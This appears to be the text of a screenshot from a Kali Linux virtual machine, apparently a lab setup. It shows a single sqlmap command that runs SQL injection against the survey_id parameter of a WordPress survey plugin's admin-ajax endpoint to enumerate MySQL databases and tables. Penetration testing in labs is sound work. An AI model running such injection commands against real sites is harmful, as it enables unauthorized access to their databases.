 Kali Linux [Running] - Oracle VM VirtualBox
File Machine Input Devices Help
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://192.168.56.102/wp-admin/admin-ajax.php?action=aja
x_survey&sspcmd=save&survey_id=3556498" -p survey_id --dbms=mysql --dbs --tables
$_
Right Ctrl